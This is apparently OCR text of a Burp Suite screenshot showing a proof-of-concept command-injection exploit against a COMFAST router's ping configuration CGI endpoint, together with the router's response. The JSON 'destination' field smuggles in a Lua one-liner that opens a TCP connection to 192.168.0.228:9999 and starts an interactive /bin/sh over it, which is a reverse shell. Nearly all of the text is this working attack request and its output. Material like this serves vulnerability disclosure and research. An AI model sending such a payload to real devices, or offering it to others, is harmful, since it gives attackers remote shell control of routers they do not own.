 Send Cancel < > Target: http://192.168.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/mbox-config?method=SET&section=
ping_config HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 174
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
7 Content-Type: appliation/json
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/tools/tools_ping.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: COMFAST_SESSIONID=
f200a8c0-581cfffffff8ffffff90ffffffd044-00000000
13 Connection: close
14
15 {
"destination":
"127.0.0.1\" && echo \"`lua -e \"require('socket');
require('os');t=socket.tcp();t:connect('192.168.0.2
28','9999');os.execute('/bin/sh -i <&3 >&3 2>&3 &')
;\"`"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.2
3 Date: Thu, 20 Jul 2023 07:48:43 GMT
4 Content-Type: application/json
5 Content-Length: 159
6 Connection: close
7 Set-Cookie: COMFAST_SESSIONID=
f200a8c0-581cfffffff8ffffff90ffffffd044-0000
0000; Path=/; Version=1
8 Cache-Control: no-cache
9 Cache-Control: private
10
11 {
"pinglog":{
"pinglog":
"\n99');os.execute('\/bin\/sh -i <&3 >&3
2>&3 &');\"`\" > \/tmp\/pinglog 2>\/tmp
\/pinglog"
},
"errCode":0,
"errMsg":"OK",
"configDone":false
}
12
? Search... 0 matches